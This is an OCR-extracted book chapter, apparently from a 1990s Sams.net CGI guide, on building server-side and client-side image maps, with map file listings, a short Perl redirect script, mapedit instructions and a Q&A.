| point         | Defines any point on the image in X, Y coordinates. The point method<br>overrides the default method and is selected only if no other matching<br>method can be found. You can have multiple points in your image map<br>file. Each one is tested for the closest match to the mouse-click point.<br>Each time the point method is checked by the image map program, a<br>new default action may be selected. For example, |
|               | point http://domain-name/path-filename 10,20                                                                                                    |
| poly          | Defines an area described as a polygon, which is mathematically<br>defined as a series of vertices of X,Y coordinates that define a closed<br>object made of no more than 100 vertices. For example,                                                                                                    |
|               | poly http://domain-name/path-filename 110,144 301,56 767,464<br>$\rightarrow$ 420,660 257,413 114,144                                                                                                    |
|               | The polygon code in the image map assumes a closed polygon, in<br>which it assigns the value of the last point in the array of vertices to be<br>equal to the value of the first point in the array of vertices.                                                                                                    |
| rect          | Defines an area described as a rectangle, which is mathematically<br>defined as the upper left X, Y coordinates and the lower right X, Y<br>coordinates of the rectangle. For example,                                                                                                    |
|               | Rect http://domain-name/path-filename 230, 90 670, 575                                                                                                    |

# **9**

**Sams.net Learning Center** **Sams**<br>anet

### **Deciding Where to Store the Image Map File**

The image map file can be named anything you like, but you cannot put it anywhere you want. Because the image map program uses the *PATH\_INFO* environment variable to determine where to find the map file, you cannot place the image map file in the document root directory. If you place the image map file in the document root directory, there is nothing to append to the extra path information field of the URI.

The image map reference would look like

*href://domain-name/CGI-bin/imagemap/*

You can't add another forward slash (/). It's illegal and because the extra path information begins after the trailing forward slash (/), the *PATH\_INFO* variable will be empty and the image map program will fail. However, you can put the image map file in a subdirectory below the document root. I recommend creating a subdirectory immediately below the document root called mapfiles. Then within the mapfiles directory, give each image map file a reasonable name associating it with the image and application the image map file is for. If you have lots of map files associated with many different applications, you might decide to create an image map file directory below each application.



**Warning:** Just remember, DO NOT put your image map file in the document root directory.

Following this description of what the image map is and how it works is some information on tools to help you build map files.

### **Increasing the Efficiency of Image Map Processing**

It is possible to make your image map operate more efficiently or quicker with a little discipline on your part. Even a cursory examination of the poly code in Listing 9.3 shows that the poly code contains several nested loops and requires many more calculations than the circle and rectangle code to determine whether a match is found. Just by choosing rectangles and circles over polygons, you will speed up the processing of your image maps on the server side. Don't avoid the polygon as a choice altogether. It's much more important to define regions that make sense to your Web client than it is to increase efficiency even by a few seconds. If you take a look at the world map shown in Figure 9.5, it just doesn't make sense

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



to do this map configuration in anything other than polygons. Never choose efficiency over understandability.



*The world.*



# **9**

# **Using the Default URI**

The default URI in the map file presents you with an interesting problem. What do you do if your user clicks on your image map but doesn't select a valid region on your image map?

It is a server error to not have a default defined and have a mouse click that is not within a valid region. When you click on the world out in the middle of the ocean, you are sent to a textual version of the city.net Web site. I'm not sure if they are punishing me for clicking on their map in an unmarked region or if they figure that if I can't select a valid region with a mouse, I'm too stupid to use their map and I should be using text anyway. Actually, I'm sure that it is just a logical decision on the developers' part to move me to an area better suited to my talents. All kidding aside, links created by hypertext references always are faster, so moving the errant mouse clicker to a text input site is very reasonable.

I would have preferred a second or third option, however. Let's assume that because I'm on the WWW, I understand the point-and-click environment enough to not hurt myself. As a programmer, I then could interpret clicking on an invalid region of the image map as mostly a curiosity factor. Curiosity is a good thing as far as I am concerned, so I don't want to penalize my Web client any more than necessary. My client already is paying a penalty by having to wait for the image map program to run. So frequently, I choose one of two solutions. One involves not doing anything. Because it is an error to not have a default method defined in



the image map file, you must have one defined for the default URI. If you define a default URI, however, the HTTP protocol requires that the URI provide a valid response header. In this solution, the program returns the No-Content response header sent by the non-parsed header script in Listing 9.4.

#### **Listing 9.4. location.cgi.**

```
#!/usr/local/bin/perl
print "Location: http://www.accn.com/cgibook/chap9/same.html\n\n";
```
The Web client has to wait for the image map program to run and figure out that nothing valid was selected, and then nothing happens. That is not necessarily the most enlightening response, but after clicking on a few areas that are not defined, most people will get tired of waiting for the image map program to run and then getting no response. They start clicking inside the lines and probably stay there from then on.

### **Ordering Your Map File Entries**

The map file still has one more secret to give up before you can make effective use of hot spots on your map. One of the problems you need to understand how to deal with is overlapping areas. This is a really common problem in dealing with all kinds of maps. Probably the easiest to imagine involves actually using a world map—for example, the map of Europe shown in Figure 9.6. When someone views this map and wants to look at the city of Brussels or London or Paris, he should be able to click on that area and get the information he needs about the city. That seems reasonable. But what do you do about the countries of Belgium, France, and the United Kingdom? If someone clicks within the general area of France, can you distinguish that from a click around the area of Paris or Bordeaux? The answer is a qualified yes.

A qualified yes because you need to think about how the map file is processed in order to make overlapping areas work. You don't want to present a confusing image to your Web client. And you want a consistent result from your program when someone clicks on your image. You can manage this by realizing that your map file is processed from top to bottom and that the image map program will return a hit on the first valid match it finds.

Think of a simple target made up of concentric circles. Each area overlaps the previous area, but if the bull's-eye area is the first region defined in your map file, any hits in the bull's-eye region are processed first and returned by the image map program. So, if you have defined your map file so that the bull's-eye region is followed by the 80s, then 60s, then 40s, and then 20s region, each click in the overlapping areas returns the correct hit. An example of such a map file is included in Listing 9.5. Notice that each region overlaps the one above it in the map file. The final rectangle region where no score is awarded overlaps all the previous regions.



### **Listing 9.5. A map file for creating a target.**

**Figure 9.6.**

*Europe.*

*default http://www.accn.com/target/you-missed-the-board.html circle http://www.accn.com/target/bullseye.html 475,375 475,350 circle http://www.accn.com/target/eighty.html 475,375 475,325 circle http://www.accn.com/target/sixty.html 475,375 475,290 circle http://www.accn.com/target/forty.html 475,375 475,240 circle http://www.accn.com/target/twenty.html 475,375 475,190 rect http://www.accn.com/target/zero.html 205,130 743,650*

Okay, let's go back to the more realistic example of mapping hot spots onto the European map shown in Figure 9.6. Now you really don't need a lot of fancy tools for building map files. They are only text files, and the format is relatively simple. This makes editing the map file easy once it is created, but creating all the points that go with the example map file of Europe would be too much work. I therefore use a program called mapedit to build my map file, which is shown in Listing 9.6.

### **Listing 9.6. A map file for defining European hot spots.**

```
default http://www.accn.com/CGI-bin/return-same-location.CGI
#Ireland
circle http:/www.city.net/countries/ireland/dublin 219,703 223,691
#Switzerland
circle http:/www.city.net/countries/switzerland/bern 493,948 501,936
poly bern 209,623 227,631 193,653 197,667 211,661 227,676 225,719 209,736
➥135,749 103,683 209,622
#United Kingdom
```
**9**

**Sams.net Learning Center** san<br>net



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

#### **Listing 9.6. continued**

```
circle http:/www.city.net/countries/united_kingdom/london 336,781 352,777
#Belgium
circle http:/www.city.net/countries/belgium/brussels 423,812 425,823
#France
circle http:/www.city.net/countries/france/paris 378,872 362,874
#France
circle http:/www.city.net/countries/france/bordeaux 296,1006 303,1022
#Germany
circle http:/www.city.net/countries/germany/berlin 613,750 613,765
#United Kingdom - This image overlaps with the city of
#London. The circles that define the hot spots
#for all cities in the United Kingdom must come before the polygon
#that defines London
poly http:/www.city.net/countries/united_kingdom 195,655 214,659 230,672 234,705
➥175,825 361,807 393,739 360,444 189,544 229,627 213,657
#Belgium- This image overlaps with the city of
#Brussels. The circles that define the hot spots
#for all cities in Belgium must come before the polygon
#that defines Brussels.
poly http:/www.city.net/countries/belgium 400,792 423,798 437,790 458,804
➥468,827 454,859 420,841 384,801 414,785
#France - This image overlaps with the cities Paris and
#Bordeaux. The circles that define the hot spots
#for all cities in France must come before the polygon
#that defines France
poly http:/www.city.net/countries/france 386,801 392,815 420,841 445,857 471,871
➥505,879 487,923,478,925 453,961 471,983 465,1007
483,1051 464,1074 376,1093 253,1048 265,923 216,876 221,860 289,834 385,800
#Switzerland- This image overlaps with the city of
#Bern. The circles that define the hot spots
#for all cities in Switzerland must come before the polygon
#that defines Bern
poly http:/www.city.net/countries/switzerland 479,927 513,918 535,929 535,939
➥554,947 556,961 548,969 522,981 497,981 474,981 455,961 #475,929
#Germany- This image overlaps with the city of
#Berlin. The circles that define the hot spots
#for all cities in Germany must come before the polygon
#that defines Berlin
poly http:/www.city.net/countries/germany 481,726 515,680 607,683 626,709
➥650,805 591,833 630,880 604,902 615,924 531,924 487,918 #503,878 459,837
➥475,777 483,763 487,715
```
Mapedit is a WYSIWYG (What You See Is What You Get) editor for image map files. Mapedit is available at

*http://sunsite.unc.edu/boutell/mapedit*

but is not a freeware tool. This tool is copyrighted by Thomas Boutell, and single-user fees are \$25. Mapedit enables you to designate the polygons, circles, and rectangles within the gif and to specify a URL for each to link to. Take note that mapedit only works with gif

**Sams.net Learning Center**

*sam.*<br>Met

**9**

files. You will have to convert your jpeg images back and forth between the two formats in order to use this tool.

Mapedit enables you to load your gif image into a scrollable, resizable window and then draw polygons, circles, and rectangles on top of it, specifying a URL for each. Before you bring the mapedit tool up, however, you should draw whatever clues you're giving to the person using your image map—which areas are hot spots. The Mapedit tool draws polygons, circles, and rectangles, but it doesn't modify the image itself. So when you save your changes in mapedit, you are saving changes to the image map file that stores the coordinates of each figure you drew, but not a modified image file. This, of course, is a good thing. If you're designating hot spots on the European map (no pun intended), you don't really want the polygons you used to define a country's borders to obscure the map. The existing map has enough information to tell your Web visitor that clicking in France will bring up information about France.

However, if you have selected a couple of cities as hot spots, as shown in Figure 9.7, you want to provide extra information that indicates that clicking in this area will provide information on the city and not the country. When this is the case, you will need to use some other tool to modify your image, so that you can draw the permanent circles you see in Figure 9.7. I recommend Paint Shop Pro as a reasonably priced shareware tool. If you're really desperate, you can even use the Paintbrush tool provided with MS-Windows; however, it only reads bmp files, so I don't recommend it. Drawing circles and squares and polygons is not very difficult. Just find a tool you are comfortable with that enables you to work with a variety of file formats and has some drawing capability.





When you start up mapedit, pull down the File menu and choose Open/Create Map. A dialog box appears. You need to enter the file name you would like to give to your map, which should not already exist, and the file name of a gif image the map will be of, which must exist. When you start out using the mapedit program, it enables you to choose whether you want an NCSA or CERN image map file format. One nice feature of mapedit is its capability to switch between the two image map file formats with almost zero effort. With mapedit's Save As menu option, you just change the setting of the Style menu that appears to convert from NCSA to CERN or vice versa, and your image map file is converted to the new format. That's really nice and simple.

If the map file does not already exist, you are asked whether you want to create it. Click OK to continue. If the map does exist, mapedit determines the server type of the file regardless of previous file settings.

Mapedit then loads your gif image into memory, and you get a friendly reminder to pay Tom his \$25 while you are waiting. This isn't the fastest program in the world, so be prepared for a small delay while the image is loading. When the image is loaded, it appears in the main mapedit window, which should expand or shrink to suit the image. If the image is large, scroll bars for horizontal and vertical movement may appear. You can navigate the image by using the scroll bars; you also can resize the window arbitrarily.

Mapedit often dithers the incoming gif image. This has no affect on the image itself because mapedit will never change the gif file—only the image map file. mapedit uses your system palette's colors to approximate the colors in the image as closely as possible.

Drawing the actual hot spots on your image map is relatively simple using mapedit, which is the point anyway. You can create circles, rectangles, or polygons. You cannot designate a point with mapedit; however, you can designate a default action.

Select Polygon from the Tools menu to begin drawing a polygonal hot spot. Now click the left mouse button at some point on the edge of an area of interest in the image. Move the mouse pointer to another point on the edge of the area of interest, tracing its outline. A "rubber-band" line follows your mouse from the point of the initial click. Click again at this second point. Continue clicking points until you have outlined all but the final connection back to the first point. (You do not need to hold down the mouse button.) If you don't like the way your polygon is turning out, you can press Esc to cancel it and then start over with the left mouse button. To complete the polygon, click the right mouse button. Another window appears, prompting you for the URL to which this polygon should link. If you don't yet know the URL, type a name that is meaningful to you so that you will be able to recognize it later. Also add any comments you want in the Comments window. Click OK or press Enter to continue. (The Enter key only has this effect in the URL window because multiple-line comments are allowed in the Comments window.)

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



The polygon now is traced in solid white and a final side between the last point and the first point is added automatically. (If the white outline is not easily visible on this image, try choosing Edit Sketch Color from the File menu.)

Creating rectangles is no more difficult; just select Rectangle from the Tools menu. Click the left mouse button in one corner of a rectangular region of interest in the image. Now move the mouse pointer to the opposite corner, tracing out a rectangle. (You do not need to hold down the mouse button.)

Click the right mouse button to accept the rectangle, and enter a URL for it as you did for the polygon. (Just as for polygons, you can use Esc to cancel the rectangle while you are tracing it out.)

Circles work just like rectangles, except that the left mouse click positions the center of the circle, and you then can move the mouse pointer to any point on the edge of the desired circle and click the right mouse button to accept it.

The default color of white for drawing your hot spot regions is not always a good choice. You can edit the hot spot color by choosing Edit Sketch Color from the File menu. You are presented with the standard color selection dialog box, in which you can click on a color of your choice. Look for a color that contrasts well with the colors present in your images.

Don't forget the default URL; remember that it is an error to create an image map file where a default is undefined and still possible. You won't see this error until you test your image map on your server. Then when you or someone else selects an area that has neither a hot spot region defined nor a default selection, you will get the error message shown in Figure 9.8.

#### **Figure 9.8.**

*The error message sent by the image map program when a default URI is undefined.*





To set a default URL, pull down the File menu, choose Edit Default URL, and enter a default URL in the window that appears. Click OK or press Enter to accept it. On the other hand, you may want to get rid of the default URL completely. After you set a default URL, a Delete button appears in the Edit Default URL dialog box. Click this button to remove the default URL.

**Note:** The testing tool does not indicate when the default URL would be used. It was felt that not displaying anything clearly indicates that the click is not in any hot spot.

Often, you will not know the final URL for each hot spot at first, or you will want to change it. You can do so by choosing Test/Edit from the Tools menu, clicking in the hot spot in question, editing the URL that appears, and then clicking OK or pressing Enter. You also can edit in the Comments window at this time. (The Enter key does not dismiss the pop-up menu while in the Comments window; click the OK button instead.) Note that you can cut, copy, and paste in the URL window and URL Comments window using the Ctrl+X, Ctrl+C, and Ctrl+V shortcut keys (just as in all other Windows applications).

You will find the Test/Edit feature of mapedit quite handy, especially if you end up creating overlapping hot spots as I have in the European map in Figure 9.9. This map has hot spots around Paris, Bordeaux, and all of France. In Figure 9.9, you can see the France region highlighted and the pop-up window associated with this hot spot. This feature enables you to sketch out how you want to build your image map before you have everything defined.

#### **Figure 9.9.**

*Using the Test/Edit feature of mapedit.*



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



# **Using Client-Side Image Maps**

Image maps are a wonderful tool, but there is a better tool on the horizon. Client-side image maps are implemented in the Netscape 2.0b version, released for evaluation in October 1995. By the time you read this chapter, Netscape 2.0 with all its extensions should be released, and one of those extensions should be client-side image maps.

There are several disadvantages to server-side image maps, but probably the largest is that a call to the server is required merely to determine where the link is directed. This really slows down performance. In addition, there is no way for a browser to provide visual feedback to the user showing where a portion of an image map leads before the user actually clicks on it.

Client-side image maps keep the advantages of a point-and-click graphical interface while getting rid of the burden of the server interface.

# **The Usemap Attribute**

Adding a Usemap attribute to an Img element indicates that it is a client-side image map. The Usemap attribute can be used with the Ismap attribute to indicate that the image can be processed as either a client-side or server-side image map. The argument to Usemap specifies which map to use with the image, in a format similar to the Href attribute on anchors. The Usemap attribute overrides the effect of an enclosing anchor (*A*) element. This allows backward compatibility with browsers that do not support client-side image maps. If the browser does not understand the Usemap attribute, it performs the action in the anchor (*A*) hypertext reference (*HREF*). If the browser understands the Usemap attribute, it ignores the anchor (*A*) hypertext reference and uses the URI referenced in the Map Area tags.

The syntax of the Usemap attribute is *USEMAP="map-filename#mapname"* or *USEMAP="#mapname"*. If the argument to Usemap starts with a *'#'*, then the browser uses the map name as a reference to a Map tag inside the current file. Otherwise, the browser tries to find the Usemap file on the local disk and then uses the map name to locate the specific Map tag referenced in the Usemap attribute.

This is a really nice feature because you now can use a common navigation banner across the top or bottom of your Web page and a common file to interpret that common navigation bar. This way, when you need to update the hot spots on your navigation banner, you can go to the common file and make your updates instead of going to all the Web pages that use that navigation banner and updating them one at a time.

An example of the Usemap syntax follows:

*<IMG src=/images/world.jpg USEMAP=#worldmap>*

**9**



This example references the Map HTML tag that follows. This Map tag must be in the same file as the Usemap attribute:

```
<MAP NAME="worldmap">
<AREA SHAPE="RECT" COORDS="10,10,150,150" HREF=" http://www.accn.com/world/
➥europe.html">
<AREA SHAPE="CIRCLE" COORDS="450,330,30" HREF=" http://www.accn.com/world/
➥asia.html">
<AREA SHAPE="POLYGON" COORDS="10,10,150,150,200,240" HREF="http://www.accn.com/
➥world/nowhere.html">
</MAP>
```
# **The HTML Map Tag**

The HTML Map tag has a closing *</MAP>* and includes a Name attribute that defines the name of the map, whether the map file is in the same HTML file or in a separate HTML file, so that the map file can be referenced by an Img element. The syntaxis <MAP NAME="mapname">. Between the opening and closing Map tags, an arbitrary number of Area tags are allowed.

### **The Area Tag and Its Attributes**

The Area tag can be used only within an opening and closing Map tag. It is used to define the shape of the client-side hot spot and the resulting action when the hot spot is selected.

The shape of the hot spot is defined using the Shape attribute. The Internet draft, "A Proposed Extension to HTML: Client-Side Image Maps," written by James L. Seidman of Spyglass, Inc. (and where most of this information comes from), defines the shapes of circle, rectangle, polygon, and a nohref, which is used to define the default regions. However, Netscape's 2.0b release and Spyglass's Mosaic 2.1 only implement the rect shape. Maybe it got implemented because it is the only shape that is abbreviated. In addition, the draft document itself states that "It is inappropriate to use Internet-Drafts as reference material or to cite them other than as *work in progress*." And so it is, fortunately or unfortunately, depending on how you view it; the entire Internet is a "work in progress" and isn't waiting for any formality to move onto the next new frontier. I suspect that by the time you read this book, client-side image maps will be common to most browsers.

If an Area tag is defined without a shape attribute, the rect shape is assumed by the browser.

The Coords tag describes the position of an area. As with the image map file, the coordinates of the hot spot are defined using image pixels as the units, with the origin at the upper left corner of the image.

For a rectangle, the coordinates are given as left,top,right,bottom. The rectangular region defined includes the lower right corner specified; to specify the entire area of a  $100 \times 100$ image, for example, the coordinates would be 0,0,99,99.



For a circular region, the coordinates are given as *center\_x,center\_y,radius*, specifying the center and radius of the circle. All points up to and including those at a distance of *radius* points from the center are included.

For a polygonal region, the coordinates specify successive vertices of the region in the format *x1,y1,x2,y2,...,xn,yn*. If the first and last coordinates are not the same, a segment is inferred to close the polygon. The region includes the boundary lines of the polygon. For example, 20,20,30,40,10,40 specifies a triangle with vertices at (20,20), (30,40), and (10,40). No explicit limit is placed on the number of vertices, but a practical limit is imposed by the fact that HTML limits an attribute value to 1,024 characters.

The Nohref attribute indicates that clicks in this region should perform no action. An Href attribute specifies where a click in that area should lead. A relative anchor specification will be expanded using the URI of the map description as a base, instead of using the URI of the document from which the map description is referenced. If a Base tag is present in the document containing the map description, that URI will be used as the base.

The Nohref attribute seems to be redundant because the definition states that a mouse click in an undefined region results in no action from the browser.

# **Summary**

In this chapter, you learned that image maps are graphical images used to direct your Web client to other resources. Image maps take the place of the more traditional textual links. Image maps take advantage of the old saying, "A picture is worth a thousand words." With well-designed image maps, you can efficiently direct your Web site visitors with one picture where paragraphs of text otherwise would have been required.

You should be cautious of overusing image maps, however. It takes longer to load images than text, and every click on an image map requires an extra connection to the server to define where the X,Y coordinates of the mouse click should send your Web site visitor. You also learned of a future solution to some of the down sides of image maps—namely, the clientside image map. This new feature is just beginning to be used as this book is being written, but it shows great promise for increasing the use of image maps while decreasing some of the penalties of using image maps.

To turn an image into an active image map, all you need to do is add the Ismap attribute of the Img tag and link the image to the image map program. Then create a text file called an image map file that defines the hot-spot areas and the URI to call when a hot spot is selected.

Image maps can really enhance your Web site and generally are easy to install. So, grab an image file and spruce up your home page.

# **Q&A**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**9**

### **Q I'm on a CERN server; what about me?**

**A** This chapter applies to you just as well, only the names are changed to confuse everyone. The mapedit program enables you to switch between NCSA and CERN map file format, and the program name is htimage instead of imagemap. Most of the differences are very minor. You can learn more about the CERN image map format at

*http://www.w3.org/hypertext/WWW/Daemon/User/CGI/HTImageDoc.html.*

### **Q I can't find the image map file on my server.**

**A** This is often a question for your Web Master. However, there are a couple of choices you can make here. First, the image map program is only a C file, so you can download it from the NCSA tutorial site defined earlier and just compile it into your own cgi-bin directory. Another choice is to use the Unix *find* command and search for the image map program.

To locate the image map program using the *find* command, enter the following command on the Unix command line:

*find /usr -name imagemap -print*

### **Q I can't get the image map program to find my map file.**

**A** Do you have your map file in the top-level directory? This is a common mistake. Remember that the image map file uses the *EXTRA\_PATH\_INFO* environment variable. The top-level directory is illegal as a choice for your map file because you can't pass a forward slash (/) as *EXTRA\_PATH\_INFO*. Also remember that the image map program might not be in your document tree, and the *EXTRA\_PATH\_INFO* must include the full path to your map file.

### **Q I really need to use polygons. Is there anything I can do to speed them up?**

- **A** Sure. As I said earlier in this chapter, you really should use the most visually correct format for the hot spots on your image map. So using polygons makes sense quite often. You can speed up the processing of the polygon code simply by limiting the number of vertices in the polygon. It usually isn't required to make a very finely detailed polygon to outline even the borders of countries. When people want to look at the map of France, they usually are going to click in the middle of France and not the edge of France. If they are clicking out by the edges and get another country, I don't think you should feel too bad about that.
- **Q I can't get the X,Y coordinates I want out of the mapedit program. What should I do?**
- **A** The map file is a simple text file, and you should edit it to redefine the exact X,Y coordinates you need for your hot spots. I personally only use the mapedit program



to approximate the X,Y coordinates I need. I then use my copy of Paint Shop Pro to determine the exact X,Y coordinates I want. At the bottom of this excellent shareware program, the X,Y pixel position your cursor is on in the image map is displayed. Just replace the X,Y coordinates in the map file with the ones on your screen. Don't overdo this, though. Frequently it is not necessary to be exactly at the pixel in order to define good hot spot areas.

